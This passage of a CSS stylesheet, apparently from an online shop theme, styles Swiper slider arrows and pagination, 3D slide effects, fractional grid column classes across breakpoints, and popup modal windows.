    -webkit-transition: top .3s ease;
    transition: top .3s ease
}

.swiper-button-lr .swiper-button-top .slider_arrow_top {
    display: block
}

.swiper-button-lr .swiper-button-top .slider_arrow_bottom {
    display: none
}

.swiper-button-lr .swiper-button-bottom {
    bottom: -100px;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease
}

.swiper-button-lr .swiper-button-bottom .slider_arrow_bottom {
    display: block
}

.swiper-button-lr .swiper-button-bottom .slider_arrow_top {
    display: none
}

.swiper-button-lr.swiper-navigation_visible>.swiper-button-prev,
.swiper-button-lr:hover>.swiper-button-prev {
    left: 0
}

.is_rtl .swiper-button-lr.swiper-navigation_visible>.swiper-button-prev,
.is_rtl .swiper-button-lr:hover>.swiper-button-prev {
    left: auto;
    right: 0
}

.swiper-button-lr.swiper-navigation_visible>.swiper-button-next,
.swiper-button-lr:hover>.swiper-button-next {
    right: 0
}

.is_rtl .swiper-button-lr.swiper-navigation_visible>.swiper-button-next,
.is_rtl .swiper-button-lr:hover>.swiper-button-next {
    right: auto;
    left: 0
}

.swiper-button-lr.swiper-navigation_visible .swiper-button-top,
.swiper-button-lr:hover .swiper-button-top {
    top: 0
}

.swiper-button-lr.swiper-navigation_visible .swiper-button-bottom,
.swiper-button-lr:hover .swiper-button-bottom {
    bottom: 0
}

.swiper-button-lr.swiper-navigation-circle .swiper-button,
.swiper-button-lr.swiper-navigation-full .swiper-button,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button {
    color: #fff;
    background: rgba(0, 0, 0, .4)
}

.swiper-button-lr.swiper-navigation-circle .swiper-button.swiper-button-disabled,
.swiper-button-lr.swiper-navigation-full .swiper-button.swiper-button-disabled,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button.swiper-button-disabled {
    color: #777
}

.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button,
.products_slider .swiper-button-lr.swiper-navigation-full .swiper-button,
.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button {
    background: #ccc
}

.swiper-button-lr.swiper-navigation-circle .swiper-button:hover,
.swiper-button-lr.swiper-navigation-full .swiper-button:hover,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button:hover {
    background: rgba(0, 0, 0, .8)
}

.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button:hover,
.products_slider .swiper-button-lr.swiper-navigation-full .swiper-button:hover,
.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button:hover {
    background: #777
}

.swiper-button-lr.swiper-navigation-circle .swiper-button.swiper-button-disabled:hover,
.swiper-button-lr.swiper-navigation-full .swiper-button.swiper-button-disabled:hover,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button.swiper-button-disabled:hover {
    background: rgba(68, 68, 68, .4)
}

.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button.swiper-button-disabled:hover,
.products_slider .swiper-button-lr.swiper-navigation-full .swiper-button.swiper-button-disabled:hover,
.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button.swiper-button-disabled:hover {
    background: #ccc
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-next,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-prev,
.swiper-button-lr.swiper-navigation-circle .swiper-button-next,
.swiper-button-lr.swiper-navigation-circle .swiper-button-prev,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-next,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-prev {
    bottom: auto;
    height: auto;
    top: 50%;
    margin-top: -34px;
    width: auto;
    padding: 0
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-next i,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-prev i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-next i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-prev i,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-next i,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-prev i {
    position: static;
    height: 68px;
    line-height: 66px;
    width: 36px;
    margin-top: 0
}

.products_slider .swiper-button-lr.swiper-navigation-arrow .swiper-button-next.swiper-button-outer,
.products_slider .swiper-button-lr.swiper-navigation-arrow .swiper-button-prev.swiper-button-outer,
.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button-next.swiper-button-outer,
.products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button-prev.swiper-button-outer,
.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button-next.swiper-button-outer,
.products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button-prev.swiper-button-outer {
    top: 40%
}

.brands_slider .products_slider .swiper-button-lr.swiper-navigation-arrow .swiper-button-next.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-arrow .swiper-button-prev.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button-next.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-circle .swiper-button-prev.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button-next.swiper-button-outer,
.brands_slider .products_slider .swiper-button-lr.swiper-navigation-rectangle .swiper-button-prev.swiper-button-outer {
    top: 50%
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-top,
.swiper-button-lr.swiper-navigation-circle .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-circle .swiper-button-top,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-top {
    width: auto;
    height: auto;
    line-height: auto;
    left: 50%;
    right: auto;
    margin-left: -24px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-top i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-top i,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-rectangle .swiper-button-top i {
    position: static;
    height: 26px;
    line-height: 26px;
    width: 48px;
    margin-left: 0
}

.swiper-button-lr.swiper-navigation-rectangle .swiper-button {
    border-radius: 4px
}

.swiper-button-lr.swiper-navigation-rectangle.swiper-small-button .swiper-button {
    margin-top: -19px
}

.swiper-button-lr.swiper-navigation-rectangle.swiper-small-button .swiper-button i {
    width: 22px;
    height: 38px;
    line-height: 36px;
    font-size: 1rem
}

.swiper-button-lr.swiper-navigation-arrow.swiper-small-button .swiper-button i,
.swiper-button-lr.swiper-navigation-circle.swiper-small-button .swiper-button i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 1rem
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-next,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-prev,
.swiper-button-lr.swiper-navigation-circle .swiper-button-next,
.swiper-button-lr.swiper-navigation-circle .swiper-button-prev {
    margin-top: -20px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-next i,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-prev i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-next i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-prev i {
    height: 40px;
    line-height: 40px;
    width: 40px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-top,
.swiper-button-lr.swiper-navigation-circle .swiper-button-bottom,
.swiper-button-lr.swiper-navigation-circle .swiper-button-top {
    margin-left: -15px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-arrow .swiper-button-top i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-bottom i,
.swiper-button-lr.swiper-navigation-circle .swiper-button-top i {
    height: 30px;
    line-height: 30px;
    width: 30px
}

.swiper-button-lr.swiper-navigation-arrow.swiper-navigation_visible>.swiper-button-prev,
.swiper-button-lr.swiper-navigation-arrow:hover>.swiper-button-prev,
.swiper-button-lr.swiper-navigation-circle.swiper-navigation_visible>.swiper-button-prev,
.swiper-button-lr.swiper-navigation-circle:hover>.swiper-button-prev {
    left: 10px
}

.is_rtl .swiper-button-lr.swiper-navigation-arrow.swiper-navigation_visible>.swiper-button-prev,
.is_rtl .swiper-button-lr.swiper-navigation-arrow:hover>.swiper-button-prev,
.is_rtl .swiper-button-lr.swiper-navigation-circle.swiper-navigation_visible>.swiper-button-prev,
.is_rtl .swiper-button-lr.swiper-navigation-circle:hover>.swiper-button-prev {
    left: auto;
    right: 10px
}

.swiper-button-lr.swiper-navigation-arrow.swiper-navigation_visible>.swiper-button-next,
.swiper-button-lr.swiper-navigation-arrow:hover>.swiper-button-next,
.swiper-button-lr.swiper-navigation-circle.swiper-navigation_visible>.swiper-button-next,
.swiper-button-lr.swiper-navigation-circle:hover>.swiper-button-next {
    right: 10px
}

.is_rtl .swiper-button-lr.swiper-navigation-arrow.swiper-navigation_visible>.swiper-button-next,
.is_rtl .swiper-button-lr.swiper-navigation-arrow:hover>.swiper-button-next,
.is_rtl .swiper-button-lr.swiper-navigation-circle.swiper-navigation_visible>.swiper-button-next,
.is_rtl .swiper-button-lr.swiper-navigation-circle:hover>.swiper-button-next {
    right: auto;
    left: 10px
}

.swiper-button-lr.swiper-navigation-circle .swiper-button {
    border-radius: 100px;
    overflow: hidden
}

.swiper-button-lr.swiper-navigation-circle .swiper-button i {
    border-radius: 100px
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button {
    border-radius: 4px;
    color: #fff
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button i {
    font-size: 1.875rem
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button .fto-left-open-3:before {
    content: "\E8C3"
}

.swiper-button-lr.swiper-navigation-arrow .swiper-button .fto-right-open-3:before {
    content: "\E8C6"
}

.swiper-button-tr .swiper-button {
    height: 24px;
    line-height: 24px;
    width: 24px;
    text-align: center;
    border-radius: 0;
    color: #444;
    display: inline-block;
    margin-right: 2px
}

.swiper-button-tr .swiper-button.swiper-button-disabled {
    color: #999
}

.swiper-button-tr .swiper-button:hover {
    background-color: #f2f2f2
}

.swiper-button-tr .swiper-button.swiper-button-disabled:hover {
    background-color: transparent
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    z-index: 5
}

.products_slider .swiper-pagination,
.static_bullets .swiper-pagination {
    position: static;
    margin: 12px 0 8px
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0
}

.swiper-container-horizontal>.swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    bottom: 10px;
    left: 0;
    width: 100%
}

.swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    display: inline-block;
    border-radius: 100%;
    background: #777;
    color: #fff;
    text-align: center
}

.swiper-pagination-st-custom .swiper-pagination-bullet {
    width: 22px;
    height: 22px;
    line-height: 22px;
    font-size: 12px
}

.swiper-pagination-st-round .swiper-pagination-bullet {
    overflow: hidden;
    background: transparent;
    border: 2px solid #777;
    padding: 3px;
    font-size: 0;
    width: 12px;
    height: 12px;
    line-height: 0
}

.swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #777
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -webkit-appearance: none;
    appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer
}

.swiper-pagination-white .swiper-pagination-bullet {
    background: #fff
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: #444
}

.swiper-pagination-white .swiper-pagination-bullet-active {
    background: #fff
}

.swiper-pagination-black .swiper-pagination-bullet-active {
    background: #000
}

.swiper-container-vertical>.swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0)
}

.swiper-button-lr.swiper-container-vertical>.swiper-pagination-bullets {
    right: 60px
}

.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 5px 0;
    display: block
}

.swiper-pagination-bullet {
    margin: 0 5px
}

.swiper-pagination-progress {
    background: #777;
    position: absolute
}

.swiper-pagination-progress .swiper-pagination-progressbar {
    background: #444;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: left top;
    transform-origin: left top
}

.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
    -webkit-transform-origin: right top;
    transform-origin: right top
}

.swiper-container-horizontal>.swiper-pagination-progress {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0
}

.swiper-container-vertical>.swiper-pagination-progress {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0
}

.swiper-pagination-progress.swiper-pagination-white {
    background: hsla(0, 0%, 100%, .5)
}

.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
    background: #fff
}

.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
    background: #000
}

.swiper-container-3d {
    -webkit-perspective: 1200px;
    -o-perspective: 1200px;
    perspective: 1200px
}

.swiper-container-3d .swiper-cube-shadow,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 5
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, .5)), to(transparent));
    background-image: linear-gradient(270deg, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(transparent));
    background-image: linear-gradient(90deg, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-3d .swiper-slide-shadow-top {
    background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .5)), to(transparent));
    background-image: linear-gradient(0deg, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .5)), to(transparent));
    background-image: linear-gradient(180deg, rgba(0, 0, 0, .5), transparent)
}

.swiper-container-coverflow .swiper-wrapper,
.swiper-container-flip .swiper-wrapper {
    -ms-perspective: 1200px
}

.swiper-container-cube,
.swiper-container-flip {
    overflow: visible
}

.swiper-container-cube .swiper-slide,
.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1
}

.swiper-container-cube .swiper-slide .swiper-slide,
.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active,
.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.swiper-container-cube .swiper-slide {
    visibility: hidden;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    width: 100%;
    height: 100%
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-next+.swiper-slide,
.swiper-container-cube .swiper-slide-prev {
    pointer-events: auto;
    visibility: visible
}

.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .6;
    -webkit-filter: blur(50px);
    filter: blur(50px);
    z-index: 0
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    -webkit-transition-property: opacity;
    transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center
}

.swiper-zoom-container>canvas,
.swiper-zoom-container>img,
.swiper-zoom-container>svg {
    max-width: 100%;
    max-height: 100%;
    -o-object-fit: contain;
    object-fit: contain
}

.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, .1)
}

.swiper-container-horizontal>.swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 6;
    height: 5px;
    width: 98%
}

.swiper-container-vertical>.swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 6;
    width: 5px;
    height: 98%
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, .5);
    border-radius: 10px;
    left: 0;
    top: 0
}

.swiper-scrollbar-cursor-drag {
    cursor: move
}

.swiper-lazy-preloader {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -10px;
    margin-top: -10px;
    z-index: 5;
    font-size: 14px;
    opacity: .1
}

@-webkit-keyframes swiper-preloader-spin {
    to {
        -webkit-transform: rotate(1turn)
    }
}

@keyframes swiper-preloader-spin {
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

.col-1-2,
.col-1-5,
.col-2-4,
.col-9-6,
.col-10-5,
.col-10-8,
.col-fw,
.col-fw-1,
.col-fw-1-2,
.col-fw-1-5,
.col-fw-2,
.col-fw-2-4,
.col-fw-3,
.col-fw-4,
.col-fw-5,
.col-fw-6,
.col-fw-7,
.col-fw-8,
.col-fw-9,
.col-fw-9-6,
.col-fw-10,
.col-fw-10-5,
.col-fw-10-8,
.col-fw-11,
.col-fw-12,
.col-lg-1-2,
.col-lg-1-5,
.col-lg-2-4,
.col-lg-9-6,
.col-lg-10-5,
.col-lg-10-8,
.col-md-1-2,
.col-md-1-5,
.col-md-2-4,
.col-md-9-6,
.col-md-10-5,
.col-md-10-8,
.col-sm-1-2,
.col-sm-1-5,
.col-sm-2-4,
.col-sm-9-6,
.col-sm-10-5,
.col-sm-10-8,
.col-xl,
.col-xl-1,
.col-xl-1-2,
.col-xl-1-5,
.col-xl-2,
.col-xl-2-4,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-9-6,
.col-xl-10,
.col-xl-10-5,
.col-xl-10-8,
.col-xl-11,
.col-xl-12,
.col-xxl,
.col-xxl-1,
.col-xxl-1-2,
.col-xxl-1-5,
.col-xxl-2,
.col-xxl-2-4,
.col-xxl-3,
.col-xxl-4,
.col-xxl-5,
.col-xxl-6,
.col-xxl-7,
.col-xxl-8,
.col-xxl-9,
.col-xxl-9-6,
.col-xxl-10,
.col-xxl-10-5,
.col-xxl-10-8,
.col-xxl-11,
.col-xxl-12 {
    padding-right: 15px;
    padding-left: 15px;
    position: relative;
    width: 100%;
    min-height: 1px
}

.col-1-2 {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%
}

.col-1-2,
.col-1-5 {
    -webkit-box-flex: 0
}

.col-1-5 {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%
}

.col-2-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%
}

.pull-1-2 {
    right: 10%
}

.pull-1-5 {
    right: 12.5%
}

.pull-2-4 {
    right: 20%
}

.push-1-2 {
    left: 10%
}

.push-1-5 {
    left: 12.5%
}

.push-2-4 {
    left: 20%
}

.offset-1-2 {
    margin-left: 10%
}

.offset-1-5 {
    margin-left: 12.5%
}

.offset-2-4 {
    margin-left: 20%
}

.col-10-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 90%;
    flex: 0 0 90%;
    max-width: 90%
}

.col-10-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%
}

.col-9-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%
}

.pull-10-8 {
    right: 90%
}

.pull-10-5 {
    right: 87.5%
}

.pull-9-6 {
    right: 80%
}

.push-10-8 {
    left: 90%
}

.push-10-5 {
    left: 87.5%
}

.push-9-6 {
    left: 80%
}

.offset-10-8 {
    margin-left: 90%
}

.offset-10-5 {
    margin-left: 87.5%
}

.offset-9-6 {
    margin-left: 80%
}

@media (min-width:480px) {
    .col-sm-1-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%
    }

    .col-sm-1-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%
    }

    .col-sm-2-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .pull-sm-1-2 {
        right: 10%
    }

    .pull-sm-1-5 {
        right: 12.5%
    }

    .pull-sm-2-4 {
        right: 20%
    }

    .push-sm-1-2 {
        left: 10%
    }

    .push-sm-1-5 {
        left: 12.5%
    }

    .push-sm-2-4 {
        left: 20%
    }

    .offset-sm-1-2 {
        margin-left: 10%
    }

    .offset-sm-1-5 {
        margin-left: 12.5%
    }

    .offset-sm-2-4 {
        margin-left: 20%
    }

    .col-sm-10-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 90%;
        flex: 0 0 90%;
        max-width: 90%
    }

    .col-sm-10-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 87.5%;
        flex: 0 0 87.5%;
        max-width: 87.5%
    }

    .col-sm-9-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%
    }

    .pull-sm-10-8 {
        right: 90%
    }

    .pull-sm-10-5 {
        right: 87.5%
    }

    .pull-sm-9-6 {
        right: 80%
    }

    .push-sm-10-8 {
        left: 90%
    }

    .push-sm-10-5 {
        left: 87.5%
    }

    .push-sm-9-6 {
        left: 80%
    }

    .offset-sm-10-8 {
        margin-left: 90%
    }

    .offset-sm-10-5 {
        margin-left: 87.5%
    }

    .offset-sm-9-6 {
        margin-left: 80%
    }
}

@media (min-width:768px) {
    .col-md-1-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%
    }

    .col-md-1-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%
    }

    .col-md-2-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .pull-md-1-2 {
        right: 10%
    }

    .pull-md-1-5 {
        right: 12.5%
    }

    .pull-md-2-4 {
        right: 20%
    }

    .push-md-1-2 {
        left: 10%
    }

    .push-md-1-5 {
        left: 12.5%
    }

    .push-md-2-4 {
        left: 20%
    }

    .offset-md-1-2 {
        margin-left: 10%
    }

    .offset-md-1-5 {
        margin-left: 12.5%
    }

    .offset-md-2-4 {
        margin-left: 20%
    }

    .col-md-10-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 90%;
        flex: 0 0 90%;
        max-width: 90%
    }

    .col-md-10-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 87.5%;
        flex: 0 0 87.5%;
        max-width: 87.5%
    }

    .col-md-9-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%
    }

    .pull-md-10-8 {
        right: 90%
    }

    .pull-md-10-5 {
        right: 87.5%
    }

    .pull-md-9-6 {
        right: 80%
    }

    .push-md-10-8 {
        left: 90%
    }

    .push-md-10-5 {
        left: 87.5%
    }

    .push-md-9-6 {
        left: 80%
    }

    .offset-md-10-8 {
        margin-left: 90%
    }

    .offset-md-10-5 {
        margin-left: 87.5%
    }

    .offset-md-9-6 {
        margin-left: 80%
    }
}

@media (min-width:992px) {
    .col-lg-1-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
        max-width: 10%
    }

    .col-lg-1-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
        max-width: 12.5%
    }

    .col-lg-2-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%
    }

    .pull-lg-1-2 {
        right: 10%
    }

    .pull-lg-1-5 {
        right: 12.5%
    }

    .pull-lg-2-4 {
        right: 20%
    }

    .push-lg-1-2 {
        left: 10%
    }

    .push-lg-1-5 {
        left: 12.5%
    }

    .push-lg-2-4 {
        left: 20%
    }

    .offset-lg-1-2 {
        margin-left: 10%
    }

    .offset-lg-1-5 {
        margin-left: 12.5%
    }

    .offset-lg-2-4 {
        margin-left: 20%
    }

    .col-lg-10-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 90%;
        flex: 0 0 90%;
        max-width: 90%
    }

    .col-lg-10-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 87.5%;
        flex: 0 0 87.5%;
        max-width: 87.5%
    }

    .col-lg-9-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%
    }

    .pull-lg-10-8 {
        right: 90%
    }

    .pull-lg-10-5 {
        right: 87.5%
    }

    .pull-lg-9-6 {
        right: 80%
    }

    .push-lg-10-8 {
        left: 90%
    }

    .push-lg-10-5 {
        left: 87.5%
    }

    .push-lg-9-6 {
        left: 80%
    }

    .offset-lg-10-8 {
        margin-left: 90%
    }

    .offset-lg-10-5 {
        margin-left: 87.5%
    }

    .offset-lg-9-6 {
        margin-left: 80%
    }
}

.mfp-wrap {
    z-index: 1052
}

.mfp-bg {
    z-index: 1051
}

.mfp-container {
    padding-right: 46px;
    padding-left: 38px
}

.modal-content {
    border: none;
    border-radius: 0;
    margin-right: 40px;
    margin-left: 10px
}

.mfp-close-btn-in .mfp-close,
.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close,
.st_modal_close {
    width: 30px;
    height: 30px;
    line-height: 30px;
    top: 0;
    right: -30px;
    text-align: center;
    text-shadow: none;
    opacity: 1;
    color: #bababa;
    font-size: 1.75rem;
    position: absolute;
    cursor: pointer;
    background: #fff;
    display: block;
    padding: 0;
    border: none;
    font-family: Arial
}

.mfp-close-btn-in .mfp-close:focus,
.mfp-close-btn-in .mfp-close:hover,
.mfp-iframe-holder .mfp-close:focus,
.mfp-iframe-holder .mfp-close:hover,
.mfp-image-holder .mfp-close:focus,
.mfp-image-holder .mfp-close:hover,
.st_modal_close:focus,
.st_modal_close:hover {
    color: #444
}

.mfp-bg {
    opacity: .4
}

.st_modal_close.st_modal_close_inner {
    right: 0
}

.mfp-image-holder .mfp-close {
    top: 40px;
    padding-right: 0
}

.st_modal_body {
    padding: 0
}

.mfp-zoom-in .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    -webkit-transform: scale(.8);
    transform: scale(.8)
}

.mfp-zoom-in.mfp-bg {
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: .8
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
    -webkit-transform: scale(.8);
    transform: scale(.8);
    opacity: 0
}

.mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0
}

.bootstrap-touchspin,
.st_sticker,
.swiper-wrapper .btn,
.swiper-wrapper .row,
.variant-links a {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

#right_column {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2
}

.theme_color,
a.theme_color {
    color: #00a161
}

.general_bg {
    background: #f2f2f2
}

.general_top_border {
    border-top: 1px solid #f2f2f2
}

.general_bottom_border {
    border-bottom: 1px solid #f2f2f2
}

.general_right_border {
    border-right: 1px solid #f2f2f2
}

.general_border {
    border: 1px solid #f2f2f2
}

.display_none,
.unvisible {
    display: none
}

.inline_block {
